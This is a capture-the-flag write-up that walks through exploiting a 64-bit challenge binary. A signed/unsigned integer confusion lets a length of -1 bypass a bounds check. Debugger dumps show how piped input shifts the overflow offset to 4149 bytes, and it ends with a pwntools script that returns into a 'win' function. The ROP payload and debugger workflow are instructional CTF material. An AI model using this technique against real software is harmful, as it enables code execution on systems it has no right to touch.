WTF - writeup
WTF is a relatively tricky challenge. It looks simple on the surface, but is actually challenging due to an interesting nuance.
Challenge description
I don't understand why my exploit is not working.
I need your help.
Understanding the challenge
Enabled mitigations
Analyzing this with my custom tool, elfsec, The following mitigations are enabled:
╔═══════════════════════════════════════════════════════════════════╗
║                        elfsec v1.2.2                              ║
╠═══════════════════════════════════════════════════════════════════╣
║ RELRO               Partial RELRO                                 ║
║ CANARIES            No stack canaries found                       ║
║ NX                  NX enabled                                    ║
║ PIE                 No PIE                                        ║
║ RPATH               No RPATH                                      ║
║ RUNPATH             No RUNPATH                                    ║
║ FORTIFY             No FORTIFY                                    ║
║ UBSan               No UBSan                                      ║
║ ASAN                No ASAN                                       ║
║ CFI                 No CFI                                        ║
║ CET                 No CET                                        ║
║ SYMBOLS             Not stripped (69 symbols)                     ║
║ STACK CLASH         No stack clash protection                     ║
║ HEAP COOKIES        No heap hardening                             ║
║ INT OVERFLOW        No integer overflow protection                ║
║ SECCOMP             No SECCOMP                                    ║
╚═══════════════════════════════════════════════════════════════════╝
The fact that we dont have:
- stack canaries
- PIE
Is a strong indicator to us from the challenge maker that we need to buffer overflow with a predetermined address.
Reverse engineering & triage
We can inspect the function names in pwndbg:
Reading symbols from wtf...
(No debugging symbols found in wtf)
dpwndbg: loaded 190 pwndbg commands. Type pwndbg [filter] for a list.
pwndbg: created 13 GDB functions (can be used with print/break). Type help function to see them.
------- tip of the day (disable with set show-tips off) -------
If you want Pwndbg to clear screen on each command (but still save previous output in history) use set context-clear-screen on
pwndbg> info functions
All defined functions:

Non-debugging symbols:
0x0000000000400490  _init
0x00000000004004c0  puts@plt
0x00000000004004d0  system@plt
0x00000000004004e0  read@plt
0x00000000004004f0  __libc_start_main@plt
0x0000000000400500  __isoc99_scanf@plt
0x0000000000400510  _start
0x000000000040053c  call_gmon_start
0x0000000000400560  __do_global_dtors_aux
0x00000000004005d0  frame_dummy
0x00000000004005f4  win
0x0000000000400604  my_fgets
0x0000000000400669  main
0x00000000004006d0  __libc_csu_init
0x0000000000400760  __libc_csu_fini
0x0000000000400770  __do_global_ctors_aux
0x00000000004007a8  _fini
pwndbg> exit
Or better yet, using nm
0000000000600e50 d _DYNAMIC
0000000000600fe8 d _GLOBAL_OFFSET_TABLE_
00000000004007b8 R _IO_stdin_used
                 w _Jv_RegisterClasses
0000000000600e30 d __CTOR_END__
0000000000600e28 d __CTOR_LIST__
0000000000600e40 D __DTOR_END__
0000000000600e38 d __DTOR_LIST__
0000000000400908 r __FRAME_END__
0000000000600e48 d __JCR_END__
0000000000600e48 d __JCR_LIST__
0000000000601038 A __bss_start
0000000000601028 D __data_start
0000000000400770 t __do_global_ctors_aux
0000000000400560 t __do_global_dtors_aux
0000000000601030 D __dso_handle
                 w __gmon_start__
0000000000600e24 d __init_array_end
0000000000600e24 d __init_array_start
                 U __isoc99_scanf@@GLIBC_2.7
0000000000400760 T __libc_csu_fini
00000000004006d0 T __libc_csu_init
                 U __libc_start_main@@GLIBC_2.2.5
0000000000601038 A _edata
0000000000601048 A _end
00000000004007a8 T _fini
0000000000400490 T _init
0000000000400510 T _start
000000000040053c t call_gmon_start
0000000000601038 b completed.6531
0000000000601028 W data_start
0000000000601040 b dtor_idx.6533
00000000004005d0 t frame_dummy
0000000000400669 T main
0000000000400604 T my_fgets
                 U puts@@GLIBC_2.2.5
                 U read@@GLIBC_2.2.5
                 U system@@GLIBC_2.2.5
00000000004005f4 T win
Which will just give us more info, out of the box.
Loading In IDA
After loading this binary in IDA, I landed in the following main():
int __fastcall main(int argc, const char **argv, const char **envp)
{
  char input[44]; // [rsp+10h] [rbp-30h] BYREF
  int count; // [rsp+3Ch] [rbp-4h] BYREF

  __isoc99_scanf("%d", &count);
  if ( count > 32 )
  {
    puts("preventing buffer overflow");
    count = 32;
  }
  my_fgets(input, (unsigned int)count);
  return 0;
}
The most interesting thing that immediately jumps out to me is my_fgets()
__int64 __fastcall my_fgets(__int64 input, int count)
{
  char buf; // [rsp+1Bh] [rbp-5h] BYREF
  unsigned int i; // [rsp+1Ch] [rbp-4h]

  for ( i = 0; count-- != 0; ++i )
  {
    read(0, &buf, 1u);
    if ( buf == 10 )
      break;
    *(_BYTE *)(input + (int)i) = buf;
  }
  return i;
}
Looking at this function, it looks like it will just call read(), to read the data from stdin.
What immediately jumped out to me is that its using signed integers to do sanity checks.
If we supply for example, -1 to int count, during the if ( count > 32 ) check, it will be checked
as a signed integer, meaning that count being a negative number, will never be greater than 32.
However, this probably wouldn’t be a problem on its own. If my_fgets was written properly, it would probably refuse
to read -1 bytes and would just terminate. (Or would always just be an unsigned integer to avoid this class of bug)
Even worse,
We have a type confusion bug on line 30 of main():
my_fgets(input, (unsigned int)count);
count gets recast as an unsigned int for some reason, ballooning the amount of data
my_fgets reads. The number becomes:
0xffffffff = 4,294,967,295
In years, that’s about how old earth is, or half the age of the universe
(fun fact 🙂)
pwndbg> run
Starting program: /home/malicious/hethet/pwnable/wtf/wtf
warning: Unable to find libthread_db matching inferior's thread library, thread debugging will not be available.
-1
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaab

Program received signal SIGSEGV, Segmentation fault.
0x616161706161616f in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
 RAX  0
 RBX  0
 RCX  0x40
 RDX  0
 RDI  0
 RSI  0x7fffffffe7bb ◂— 0xffe810000000800a
 R8   0
 R9   0
 R10  0
 R11  0x202
 R12  0x7fffffffe938 —▸ 0x7fffffffebc0 ◂— '/home/malicious/hethet/pwnable/wtf/wtf'
 R13  1
 R14  0x7ffff7ffd000 (_rtld_global) —▸ 0x7ffff7ffe2f0 ◂— 0
 R15  0
 RBP  0x6161616e6161616d ('maaanaaa')
 RSP  0x7fffffffe820 ◂— 'qaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaab'
 RIP  0x616161706161616f ('oaaapaaa')
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ DISASM / x86-64 / set emulate on ]───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
Invalid address 0x616161706161616f


────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ STACK ]─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
00:0000│ rsp 0x7fffffffe820 ◂— 'qaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaab'
01:0008│     0x7fffffffe828 ◂— 'saaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaab'
02:0010│     0x7fffffffe830 ◂— 'uaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaab'
03:0018│     0x7fffffffe838 ◂— 'waaaxaaayaaazaabbaabcaabdaabeaabfaabgaab'
04:0020│     0x7fffffffe840 ◂— 'yaaazaabbaabcaabdaabeaabfaabgaab'
05:0028│     0x7fffffffe848 ◂— 'baabcaabdaabeaabfaabgaab'
06:0030│     0x7fffffffe850 ◂— 'daabeaabfaabgaab'
07:0038│     0x7fffffffe858 ◂— 'faabgaab'
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ BACKTRACE ]───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
 ► 0 0x616161706161616f None
   1 0x6161617261616171 None
   2 0x6161617461616173 None
   3 0x6161617661616175 None
   4 0x6161617861616177 None
   5 0x6261617a61616179 None
   6 0x6261616362616162 None
   7 0x6261616562616164 None
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
Lets see if i can control where RIP points to
pwndbg> run
Starting program: /home/malicious/hethet/pwnable/wtf/wtf
warning: Unable to find libthread_db matching inferior's thread library, thread debugging will not be available.
-1
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaLLLLLLLL

Program received signal SIGSEGV, Segmentation fault.
0x4c4c4c4c4c4c4c4c in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
 RAX  0
 RBX  0
 RCX  0x40
 RDX  0
 RDI  0
 RSI  0x7fffffffe7bb ◂— 0xffe810000000400a /* '\n@' */
 R8   0
 R9   0
 R10  0
 R11  0x202
 R12  0x7fffffffe938 —▸ 0x7fffffffebc0 ◂— '/home/malicious/hethet/pwnable/wtf/wtf'
 R13  1
 R14  0x7ffff7ffd000 (_rtld_global) —▸ 0x7ffff7ffe2f0 ◂— 0
 R15  0
 RBP  0x6161616e6161616d ('maaanaaa')
 RSP  0x7fffffffe820 ◂— 0
 RIP  0x4c4c4c4c4c4c4c4c ('LLLLLLLL')
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ DISASM / x86-64 / set emulate on ]───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
Invalid address 0x4c4c4c4c4c4c4c4c
Yes! Yes We Can! We can now redirect to win.
No we cant! (getting stuck)
For some reason, when trying to exploit this bug with pwntools, pwndbg shows that we are no longer overwriting RIP.
Reading symbols from ./wtf...
(No debugging symbols found in ./wtf)
Attaching to program: /home/malicious/hethet/pwnable/wtf/wtf, process 12448
Reading symbols from /usr/lib/libc.so.6...
(No debugging symbols found in /usr/lib/libc.so.6)
Reading symbols from /lib64/ld-linux-x86-64.so.2...
(No debugging symbols found in /lib64/ld-linux-x86-64.so.2)
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/usr/lib/libthread_db.so.1".
0x00007f13a869318e in ?? () from /usr/lib/libc.so.6
------- tip of the day (disable with set show-tips off) -------
The set show-flags on setting will display CPU flags register in the regs context panel
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
───────────────────────────────────────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]───────────────────────────────────────────────────────────────────
 RAX  0xfffffffffffffe00
 RBX  0x7f13a88088e0 (_IO_2_1_stdin_) ◂— 0xfbad2088
 RCX  0x7f13a869318e ◂— leave
 RDX  0x1000
 RDI  0
 RSI  0x39e8b010 ◂— 0
 R8   0
 R9   0
 R10  0
 R11  0x202
 R12  0x7f13a8807030 (_IO_file_jumps) ◂— 0
 R13  0x7f13a8806ee0 ◂— 0
 R14  0x64
 R15  0x7f13a88088e0 (_IO_2_1_stdin_) ◂— 0xfbad2088
 RBP  0x7ffee1dc0340 —▸ 0x7ffee1dc0360 —▸ 0x7ffee1dc0380 —▸ 0x7ffee1dc03c0 —▸ 0x7ffee1dc03f0 ◂— ...
 RSP  0x7ffee1dc0330 ◂— 0
 RIP  0x7f13a869318e ◂— leave
────────────────────────────────────────────────────────────────────────────[ DISASM / x86-64 / set emulate on ]────────────────────────────────────────────────────────────────────────────
 ► 0x7f13a869318e    leave
   0x7f13a869318f    ret                                <0x7f13a86931b4>
    ↓
   0x7f13a86931b4    pop    rdx              RDX => 0
   0x7f13a86931b5    pop    rcx              RCX => 0x7f13a86901e6 (_IO_doallocbuf+86)
   0x7f13a86931b6    cmp    rax, -0x1000     0xfffffffffffffe00 - -0x1000     EFLAGS => 0x206 [ cf PF af zf sf IF df of ac ]
   0x7f13a86931bc  ✔ ja     0x7f13a86931c0              <0x7f13a86931c0>
    ↓
   0x7f13a86931c0    mov    rdx, qword ptr [rip + 0x174b29]     RDX, [0x7f13a8807cf0] => 0xffffffffffffffa0
   0x7f13a86931c7    neg    eax
   0x7f13a86931c9    mov    dword ptr fs:[rdx], eax             [0x7f13a898b6e0] <= 0x200
   0x7f13a86931cc    mov    rax, 0xffffffffffffffff             RAX => 0xffffffffffffffff
   0x7f13a86931d3    leave
─────────────────────────────────────────────────────────────────────────────────────────[ STACK ]──────────────────────────────────────────────────────────────────────────────────────────
00:0000│ rsp 0x7ffee1dc0330 ◂— 0
01:0008│-008 0x7ffee1dc0338 ◂— 0xc206020b169c5700
02:0010│ rbp 0x7ffee1dc0340 —▸ 0x7ffee1dc0360 —▸ 0x7ffee1dc0380 —▸ 0x7ffee1dc03c0 —▸ 0x7ffee1dc03f0 ◂— ...
03:0018│+008 0x7ffee1dc0348 —▸ 0x7f13a86931b4 ◂— pop rdx /* 'ZYH=' */
04:0020│+010 0x7ffee1dc0350 ◂— 0
05:0028│+018 0x7ffee1dc0358 —▸ 0x7f13a86901e6 (_IO_doallocbuf+86) ◂— cmp eax, -1
06:0030│+020 0x7ffee1dc0360 —▸ 0x7ffee1dc0380 —▸ 0x7ffee1dc03c0 —▸ 0x7ffee1dc03f0 —▸ 0x7ffee1dc0b30 ◂— ...
07:0038│+028 0x7ffee1dc0368 —▸ 0x7f13a870da2e (read+30) ◂— leave
───────────────────────────────────────────────────────────────────────────────────────[ BACKTRACE ]────────────────────────────────────────────────────────────────────────────────────────
 ► 0   0x7f13a869318e None
   1   0x7f13a86931b4 None
   2   0x7f13a870da2e read+30
   3   0x7f13a868dc1c _IO_file_underflow+364
   4   0x7f13a86902d3 _IO_default_uflow+51
   5   0x7f13a8667678 None
   6   0x7f13a865a896 __isoc99_scanf+182
   7         0x400691 main+40
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
pwndbg>
Weird….
What is a piped buffer
After banging my head against the wall repeatedly, I kept thinking to myself, why is my payload behaving differently when i feed it via stdin, as compared to using pwntools?
And then it dawned on me,
pwntools is probably piping it to the binary, right?
Is there a difference in the way linux treats input from just normal stdin vs pipes?
The answer is unfortunately yes.
Here’s a screenshot from Wikipedia:

Why the exploit conditions change
the read function is probably reading directly from the pipe buffer.
Since the piped buffer on a modern linux system is 4096 bytes, that means we needs more than 4096 bytes to overflow now.
Lets prove this:
Program received signal SIGSEGV, Segmentation fault.
0x000000000040064c in my_fgets ()
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
 RAX  0x7ffffffff000
 RBX  0
 RCX  0
 RDX  0x61
 RDI  0
 RSI  0x7fffffffe82b ◂— 0xffe880000007b061
 R8   0
 R9   0
 R10  0
 R11  0x202
 R12  0x7fffffffe9a8 ◂— 0x62616c7362616b73 ('skabslab')
 R13  1
 R14  0x7ffff7ffd000 (_rtld_global) —▸ 0x7ffff7ffe2f0 ◂— 0
 R15  0
 RBP  0x7fffffffe830 —▸ 0x7fffffffe880 ◂— 0x62616d7062616c70 ('plabpmab')
 RSP  0x7fffffffe810 ◂— 0xfffff84e00000000
 RIP  0x40064c (my_fgets+72) ◂— mov byte ptr [rax], dl
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ DISASM / x86-64 / set emulate on ]───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
 ► 0x40064c <my_fgets+72>     mov    byte ptr [rax], dl            <Cannot dereference [0x7ffffffff000]>
   0x40064e <my_fgets+74>     add    dword ptr [rbp - 4], 1
   0x400652 <my_fgets+78>     cmp    dword ptr [rbp - 0x1c], 0
   0x400656 <my_fgets+82>     setne  al
   0x400659 <my_fgets+85>     sub    dword ptr [rbp - 0x1c], 1
   0x40065d <my_fgets+89>     test   al, al
   0x40065f <my_fgets+91>     jne    my_fgets+24                 <my_fgets+24>

   0x400661 <my_fgets+93>     jmp    my_fgets+96                 <my_fgets+96>
    ↓
   0x400664 <my_fgets+96>     mov    eax, dword ptr [rbp - 4]
   0x400667 <my_fgets+99>     leave
   0x400668 <my_fgets+100>    ret
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ STACK ]─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
00:0000│ rsp   0x7fffffffe810 ◂— 0xfffff84e00000000
01:0008│-018   0x7fffffffe818 —▸ 0x7fffffffe850 ◂— 0x62617a6f6261796f ('oyabozab')
02:0010│-010   0x7fffffffe820 ◂— 0
03:0018│ rsi-3 0x7fffffffe828 ◂— 0x7b061ffe2f0
04:0020│ rbp   0x7fffffffe830 —▸ 0x7fffffffe880 ◂— 0x62616d7062616c70 ('plabpmab')
05:0028│+008   0x7fffffffe838 —▸ 0x4006bd (main+84) ◂— mov eax, 0
06:0030│+010   0x7fffffffe840 —▸ 0x7fffffffe9a8 ◂— 0x62616c7362616b73 ('skabslab')
07:0038│+018   0x7fffffffe848 ◂— 0x100000000
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ BACKTRACE ]───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
 ► 0         0x40064c my_fgets+72
   1         0x4006bd main+84
   2 0x62616f7062616e70 None
   3 0x6261717062617070 None
   4 0x6261737062617270 None
   5 0x6261757062617470 None
   6 0x6261777062617670 None
   7 0x6261797062617870 None
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
pwndbg> cyclic -n 4 -l plab
Finding cyclic pattern of 4 bytes: b'plab' (hex: 0x706c6162)
Found at offset 4141
Alright, so, if its at offset 4141 when in $rbp, we need +8 more to hit $rsp, leaving us with the offset 4149, which by all accounts
makes sense considering the instal buffer size was 44 bytes
pipedbuffer(4096) + input_size(44) +offbyone + 8_bytes_to_reach_rbp = 4149
So the math checks out, cool.
Solution:
Here’s the solution. I also added a cute little ropgadget to make sure it exits properly without crashing.
from pwn import *

ret = 0x4006c3
win = 0x4005f4

payload = b"-1 " + b"A"*4149 + p64(ret) + p64(win) + b"\n"

p = remote("0", 9015)
p.recvuntil(b"payload please : ")
p.sendline(payload.hex().encode())
p.interactive()
Enjoy the !pwn!